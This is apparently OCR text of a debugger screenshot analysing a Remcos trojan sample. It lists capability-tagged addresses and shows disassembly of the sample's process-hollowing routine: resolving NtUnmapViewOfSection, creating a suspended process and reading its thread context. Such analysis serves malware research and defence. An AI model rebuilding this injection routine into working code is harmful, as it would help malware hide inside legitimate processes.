 remcos.bin - PID: 2BD4 - Module: remcos.bin - Thread: Main Thread 26B0 - x32dbg
File View Debug Trace Plugins Favourites Options Help Oct 23 2019
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Script Symbols Source References Threads Handles Trace Snowman Strings
Bookmarks
Address Disassembly Label/Comment
0040A684 push dword ptr ds:[41A160] BASIC BLOCK:check mutex
00403B9A push ebp FUNCTION:create directory, FUNCTION: delete file, FUNCTION: get disk
00404648 mov eax,remcos.413CF8 FUNCTION:act as TCP client, FUNCTION: connect TCP socket, FUNCTION:
0040F223 push 40 BASIC BLOCK:allocate RWX memory
004054DB push ebp FUNCTION:check if file exists, FUNCTION: create directory, FUNCTION:
00411833 push ebp FUNCTION:check if file exists
0040F13D mov eax,remcos.413D10 FUNCTION:link function at runtime, FUNCTION: parse PE header, FUNCTI
0040765B push ebp FUNCTION:check if file exists, FUNCTION: query environment variable
0040A95C push ebp FUNCTION:check if file exists, FUNCTION: create mutex, FUNCTION: get
00403315 push ebp FUNCTION:enumerate files via kernel32 functions
004114CD push ebp FUNCTION:check if file exists
00403766 push ebp FUNCTION:get file size, FUNCTION: read file
00408F01 push remcos.415610 BASIC BLOCK:check mutex
0040EF61 lea eax,dword ptr ss:[ebp+18] BASIC BLOCK:create process
00408A1E push edi BASIC BLOCK:create process
00411FFC push ebp FUNCTION:connect to URL, FUNCTION: create HTTP request
004104E0 push ebp FUNCTION:enumerate files via kernel32 functions
0040EAE2 cmp byte ptr ds:[41AEA1],0 FUNCTION:enumerate graphical windows
00400000 dec ebp FILE:contain a resource (.rsrc) section
00412165 push ebp FUNCTION:terminate process
004078FE push ebp FUNCTION:create thread
0040EB33 push ebp FUNCTION:modify access privileges
00407E1B push ebp FUNCTION:copy file, FUNCTION: create directory, FUNCTION: set file a
00402B7A push ebp FUNCTION:create a process with modified I/O handles and window, FUNC
00409AA0 push ebp FUNCTION:create mutex, FUNCTION: enumerate processes
00401519 push esi FUNCTION:create directory
0040740F push ebp FUNCTION:delete file, FUNCTION: enumerate files via kernel32 functio
0041000C mov eax,remcos.413D1C FUNCTION:create directory
00408D22 push ebp FUNCTION:create mutex, FUNCTION: create thread
00405BBE push ebp FUNCTION:set application hook
0040F193 push 11 BASIC BLOCK:create process, BASIC BLOCK: create process suspended
0040A152 push ebp BASIC BLOCK:create process
004085E7 push edi BASIC BLOCK:create process
00402C95 push 11 BASIC BLOCK:create process
00405126 push ebp FUNCTION:create thread
00403106 push ebx BASIC BLOCK:create process
00407003 push ebp FUNCTION:delete file
00403D9D xor ebx,ebx BASIC BLOCK:create process
0040BD76 push ebp FUNCTION:open registry key
00408200 mov eax,remcos.414800 BASIC BLOCK:create process
Search: Type here to filter results...
remcos.0040F13D
mov eax,remcos.413D10 ; FUNCTION:link function at runtime, FUNCTION: parse PE header, FUNCTION: read process memory, FUNCTION: use process replacement
call <JMP.&__EH_prolog>
sub esp,70
push ebx
push esi ; esi:EntryPoint
push edi ; edi:EntryPoint
mov dword ptr ss:[ebp-10],esp
and dword ptr ss:[ebp-4],0 ; [ebp-4]:@BaseThreadInitThunk@12
push remcos.415AAC ; LPCSTR lpProcName = "NtUnmapViewOfSection"
push remcos.415AA0 ; LPCTSTR lpModuleName = "ntdll.dll"
call dword ptr ds:[<&_GetModuleHandleAStub@4>] ; GetModuleHandleAStub
push eax ; HMODULE hModule
call dword ptr ds:[<&_GetProcAddressStub@8>] ; GetProcAddressStub
mov dword ptr ss:[ebp-78],eax
mov eax,dword ptr ss:[ebp+C]
mov dword ptr ss:[ebp-74],eax
cmp word ptr ds:[eax],5A4D
jne remcos.40F2EB
remcos.0040F17F
mov ebx,dword ptr ds:[eax+3C]
add ebx,eax
mov dword ptr ss:[ebp-18],ebx
cmp dword ptr ds:[ebx],4550
jne remcos.40F2EB
remcos.0040F193
push 11 ; BASIC BLOCK:create process, BASIC BLOCK: create process suspended
pop ecx ; ecx:EntryPoint
xor eax,eax
lea edi,dword ptr ss:[ebp-60] ; edi:EntryPoint
rep stosd
mov esi,dword ptr ss:[ebp+10] ; esi:EntryPoint
mov edi,esi ; edi:EntryPoint, esi:EntryPoint
stosd
stosd
stosd
stosd
push esi ; LPPROCESS_INFORMATION lpProcessInformation = esi:EntryPoint
lea eax,dword ptr ss:[ebp-60]
push eax ; LPSTARTUPINFO lpStartupInfo
xor edi,edi ; edi:EntryPoint
push edi ; LPCTSTR lpCurrentDirectory = edi:EntryPoint
push edi ; LPVOID lpEnvironment = edi:EntryPoint
push 4 ; DWORD dwCreationFlags = CREATE_SUSPENDED
push edi ; BOOL bInheritHandles = edi:EntryPoint
push edi ; LPSECURITY_ATTRIBUTES lpThreadAttributes = edi:EntryPoint
push edi ; LPSECURITY_ATTRIBUTES lpProcessAttributes = edi:EntryPoint
push dword ptr ss:[ebp+8] ; LPTSTR lpCommandLine
push edi ; LPCTSTR lpApplicationName = edi:EntryPoint
call dword ptr ds:[<&_CreateProcessWStub@40>] ; CreateProcessWStub
test eax,eax
je remcos.40F2EB
remcos.0040F1C6
push 4 ; DWORD flProtect = PAGE_READWRITE
push 1000 ; DWORD flAllocationType = MEM_COMMIT
push 4 ; SIZE_T dwSize = 4
push edi ; LPVOID lpAddress = edi:EntryPoint
call dword ptr ds:[<&_VirtualAllocStub@16>] ; VirtualAllocStub
mov edi,eax ; edi:EntryPoint
mov dword ptr ss:[ebp-70],edi ; edi:EntryPoint
mov dword ptr ds:[edi],10007 ; edi:EntryPoint
push edi ; LPCONTEXT lpContext = edi:EntryPoint
push dword ptr ds:[esi+4] ; HANDLE hThread
call dword ptr ds:[<&_GetThreadContextStub@8>] ; GetThreadContextStub
test eax,eax
je remcos.40F2EB
Command: Defa
Paused 109 bookmark(s) listed Time Wasted Debugging: 0:05